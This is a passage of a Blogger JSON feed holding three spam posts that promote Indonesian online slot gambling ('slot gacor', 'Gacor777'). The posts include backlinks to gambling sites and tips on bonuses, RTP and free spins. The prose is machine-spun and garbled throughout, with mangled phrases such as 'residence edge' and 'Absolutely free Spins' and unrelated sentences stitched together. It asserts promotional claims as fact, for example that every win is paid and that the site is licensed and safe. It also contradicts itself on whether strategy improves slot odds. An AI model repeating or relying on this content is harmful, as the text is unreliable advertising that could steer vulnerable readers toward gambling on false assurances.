ingin bermain.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EThis Web site takes advantage of cookies to increase your encounter As you navigate by means of the web site. Out of these, the cookies that happen to be categorized as needed are stored with your browser as They are really essential for the Doing the job of fundamental functionalities of the web site.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EBagi anda penggemar judi, khususnya permainan slot on-line, tentunya anda selalu mencari situs slot77 yang benar-benar terpercaya dan terbaik di kelasnya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPerhatikan penawaran putaran gratis, karena memungkinkan Anda memainkan sejumlah putaran tanpa menggunakan uang Anda sendiri. Putaran free of charge dapat membantu Anda memperpanjang waktu bermain dan berpotensi meningkatkan kemenangan Anda.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EAgar anda tidak ribet dalam menemukan situs slot on line resmi terpercaya yang resmi. Langsung saja daftar akun slot anda di url resmi maxwin yang sudah terbukti aman dan terpercaya. Situs slot online maxwin merupakan backlink judi slot resmi terpercaya di Indonesia berlicensi Internasional dan memiliki jalin kerja sama dengan banyak provider slot on the net terkemuka di dunia. Dijamin anda bisa bermain sport slot on line dengan tenang dan nyaman di maxwin, berapapun kemenangan anda ketika bermain pasti dibayar langsung. Berikut deretan 32 daftar situs slot on the internet terpercaya dan \u003C\/span\u003E\u003Ca href=\"https:\/\/deployweb.info\/2023\/11\/03\/daftar-gacor777-elevate-your-online-gambling-experience\/\" style=\"color: blue; font-family: Arial, sans-serif; font-size: 16px;\"\u003Ecara menang bermain slot gacor 777\u003C\/a\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003E terpopuler di indonesia yang tersedia dan dapat dimainkan langsung.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDengan desain yang menarik dan penampilan yang indah, Anda akan merasa betah bermain Mahjong dalam waktu yang lebih lama.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gacor777educationpremiare.blogspot.com\/feeds\/5502832352710562068\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/5-simple-techniques-for-gacor-slots.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/5502832352710562068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/5502832352710562068"},{"rel":"alternate","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/5-simple-techniques-for-gacor-slots.html","title":"5 Simple Techniques for Gacor Slots"}],"author":[{"name":{"$t":"GACOR777"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07015749727247158035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-5976418176763661371.post-6731565834714737188"},"published":{"$t":"2024-02-03T04:30:00.000-08:00"},"updated":{"$t":"2024-02-03T04:30:47.579-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gacor777"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informasi game online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot gacor777"}],"title":{"type":"text","$t":"Examine This Report On Gacor777 Which Is Easy To Play"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EKarena itu, memilih situs yang tepat sangat penting dan akan kita bahas lebih lanjut di bagian berikutnya.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EGacor has registered a leading acquire of €0.ten. What would you make of the? Have you ever at any time performed at this On line casino? Read on to discover more about Gacor.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EA further Enjoy ‘n Go masterpiece that is an element on the developer’s massively prosperous archaeological choice of slots. In Legacy of Useless, it's essential to land three or more scatters to trigger 10 free spins where you stand to gain big.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDaya tarik utama Slot Gacor adalah potensi kemenangan yang besar. Namun, ada beberapa alasan lain yang membuat jenis slot ini sangat populer di kalangan pemain, baik pemula maupun berpengalaman.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EKnow When to Give up: When you’ve experienced an enormous gain or are on the losing streak, it’s vital to know when to stop playing. Don’t chase losses.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EAbsolutely free Spins dan Respins: Absolutely free spins adalah putaran free of charge yang bisa Anda dapatkan, biasanya dengan mendapatkan tiga atau lebih scatter. Respins adalah fitur dimana Anda dapat memutar ulang gulungan satu atau lebih kali tanpa dikenakan biaya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDan ingatlah jackpot progresif, yang dapat berkembang menjadi jumlah yang sangat besar dan dimenangkan hanya dengan satu putaran keberuntungan. Memahami fitur dan reward khusus dapat secara signifikan meningkatkan peluang Anda untuk sukses besar di slot!\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPengganda adalah fitur tambahan yang dapat menggandakan kemenangan Anda. Ketika Anda mendapatkan kombinasi yang menang dengan simbol pengganda, kemenangan Anda akan diperbesar. Memahami bagaimana simbol liar dan pengganda bekerja dapat membantu Anda mengoptimalkan peluang Anda dalam permainan.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESudah tentunya dalam Live22 akan memberikan jackpot-jackpot yang anda harapkan. Ini kami berikan Jackpot dengan rasio tertinggi untuk anda :\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EMenetapkan taruhan yang sesuai dan target kemenangan adalah hal penting dalam strategi bermain slot gacor. Sebelum memulai permainan, tentukan target kemenangan\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EDalam dunia perjudian on-line, istilah “slot gacor” kini semakin populer dan menjadi topik hangat di kalangan penjudi. Istilah ini merujuk pada mesin slot yang sering memberikan kemenangan, sehingga \u003C\/span\u003E\u003Ca href=\"https:\/\/clickdigitalseo.info\/2023\/11\/03\/discover-the-excitement-of-daftar-gacor777-your-ultimate-online-gambling-destination\/\" style=\"color: blue; font-family: Arial, sans-serif; font-size: 16px;\"\u003Eslot gacor 2024 gacor hari ini\u003C\/a\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003E menarik banyak pemain yang ingin mencoba peruntungan mereka.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPelajari bonus dan promosi yang ditawarkan: Baca syarat dan ketentuan bonus untuk memahami cara mengklaim dan menggunakan reward dalam slot gacor.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EThis on the net casino sport presents an exhilarating practical experience with its engaging attributes and opportunities to earn massive. Let’s choose a more in-depth take a look at The explanations driving the surging recognition of […]\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EMemahami konsep residence edge sangat penting untuk memaksimalkan peluang Anda untuk menang dari slot online. Ini adalah keuntungan matematis yang dimiliki kasino atau mesin slot atas Anda.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gacor777educationpremiare.blogspot.com\/feeds\/6731565834714737188\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/examine-this-report-on-gacor777-which.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/6731565834714737188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/6731565834714737188"},{"rel":"alternate","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/examine-this-report-on-gacor777-which.html","title":"Examine This Report On Gacor777 Which Is Easy To Play"}],"author":[{"name":{"$t":"GACOR777"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07015749727247158035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-5976418176763661371.post-8067133456612952048"},"published":{"$t":"2024-02-03T04:24:00.000-08:00"},"updated":{"$t":"2024-02-03T04:24:40.862-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gacor777"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informasi game online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot gacor777"}],"title":{"type":"text","$t":"Everything About Gacor777 Is Easy To Play"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESetelah memahami berbagai strategi bermain dan mengenal berbagai video game Slot Gacor populer, langkah berikutnya yang tak kalah penting adalah memilih situs untuk bermain.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESemua pembahasan ini dirancang untuk memberikan pemahaman yang lengkap dan mendalam tentang Slot Gacor, yang tentunya bisa membantu Anda dalam meraih kemenangan.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EMenetapkan anggaran akan membantu Anda menghindari pengeluaran berlebihan dan menjaga aktivitas perjudian Anda tetap terkendali.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003E) tinggi. Para pemain sudah mengetahui bahwa match slot on-line dengan RTP tinggi memberikan peluang kemenangan yang lebih tinggi. Pilihlah video game slot on the internet dari service provider terkenal yang memiliki RTP tinggi.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESebagai penutup, kita akan membahas beberapa tips dan trik tambahan yang dapat membantu Anda menang besar di slot gacor. Meskipun slot adalah permainan yang berdasar pada keberuntungan, beberapa strategi berikut ini dapat membantu meningkatkan peluang Anda.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESaat mencari tempat bermain Slot Gacor, memilih situs yang terpercaya dan aman adalah langkah penting yang tidak boleh diabaikan. Dengan bermain di situs terpercaya, Anda dapat bermain dengan aman dan nyaman tanpa harus khawatir tentang hal-hal seperti penipuan atau kecurangan. Berikut adalah beberapa tips yang bisa membantu Anda dalam memilih situs Slot Gacor yang terpercaya. Pertama, periksa reputasi situs tersebut. Anda bisa mencari ulasan dan testimoni dari pemain lain untuk melihat bagaimana pengalaman mereka bermain di situs tersebut. Situs yang baik biasanya akan memiliki ulasan positif dan mendapat score tinggi dari para pemainnya. Selanjutnya, pastikan situs tersebut memiliki lisensi dari lembaga perjudian yang diakui. Lisensi ini menunjukkan bahwa situs tersebut telah memenuhi standar dan regulasi yang ketat dalam hal keamanan dan good Engage in.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EIngatlah bahwa mesin slot didasarkan pada keberuntungan, dan tidak ada keterampilan atau strategi yang dapat menjamin kemenangan. Perlakukan setiap putaran sebagai peristiwa yang terpisah dan nikmati prosesnya tanpa terlalu terikat pada hasilnya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ENamun, sangat penting untuk tetap tenang dan tetap berpegang pada anggaran dan strategi bermain yang telah Anda tentukan sebelumnya.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESelain itu, pilihlah activity dengan volatilitas yang sesuai dengan strategi Anda. Jika Anda mencari kemenangan besar dan bisa menerima risiko kehilangan banyak dalam waktu singkat, pilihlah game dengan volatilitas tinggi.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPerhatikan penawaran putaran gratis, karena memungkinkan Anda memainkan sejumlah putaran tanpa menggunakan uang Anda sendiri. Putaran gratis dapat membantu Anda memperpanjang waktu bermain dan \u003C\/span\u003E\u003Ca href=\"https:\/\/camphene.info\/2023\/11\/03\/unlocking-the-thrills-of-daftar-gacor777-your-gateway-to-online-gaming-excellence\/\" style=\"color: blue; font-family: Arial, sans-serif; font-size: 16px;\"\u003Esitus slot gacor 777 anti rungkad\u003C\/a\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003E berpotensi meningkatkan kemenangan Anda.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EBermain Slot Gacor tidak hanya tentang hoki, tetapi juga memerlukan strategi dan pemahaman yang baik tentang permainan. Sebagai pemain, Anda harus mengetahui berbagai strategies dan trik yang dapat membantu meningkatkan peluang Anda untuk menang. Mari kita pelajari lebih lanjut tentang beberapa strategi bermain Slot Gacor. Pertama, penting untuk memahami dan mempelajari cara kerja Slot Gacor. Seperti yang telah disebutkan sebelumnya, setiap Slot Gacor memiliki karakteristik dan fitur yang berbeda-beda. Mengenal fitur-fitur ini akan memberi Anda pemahaman yang lebih baik tentang bagaimana permainan berlangsung dan strategi apa yang sebaiknya digunakan. Misalnya, pentingnya RTP atau Return to Player. RTP adalah persentase dari total taruhan yang dikembalikan kepada pemain dalam jangka panjang. Memilih Slot Gacor dengan RTP tinggi dapat meningkatkan peluang Anda untuk menang. Selanjutnya, Anda harus memiliki jadwal bermain yang tetap dan disiplin dalam menjalankannya. Ini termasuk menetapkan batas kerugian, batas waktu bermain, dan focus on kemenangan.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003ESlot Gacor adalah istilah yang populer di Indonesia dan merujuk pada mesin slot yang sering memberikan kemenangan atau “gacor”.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EManajemen bankroll adalah aspek penting dalam bermain slot gacor. Anda harus menentukan batas kerugian, focus on kemenangan, dan batas deposit Anda sebelum memulai bermain.\u003C\/span\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"color: #223344; font-family: Arial, sans-serif; font-size: 16px;\"\u003EPastikan situs yang Anda pilih memiliki reputasi yang baik dan mendapatkan lisensi resmi dari otoritas perjudian. Ini penting agar Anda dapat memainkan demo slot yang gacor dan memiliki peluang menang yang lebih tinggi.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gacor777educationpremiare.blogspot.com\/feeds\/8067133456612952048\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/everything-about-gacor777-is-easy-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/8067133456612952048"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5976418176763661371\/posts\/default\/8067133456612952048"},{"rel":"alternate","type":"text/html","href":"https:\/\/gacor777educationpremiare.blogspot.com\/2024\/02\/everything-about-gacor777-is-easy-to.html","title":"Everything About Gacor777 Is Easy To Play"}],"author":[{"name":{"$t":"GACOR777"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07015749727247158035"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}}]}});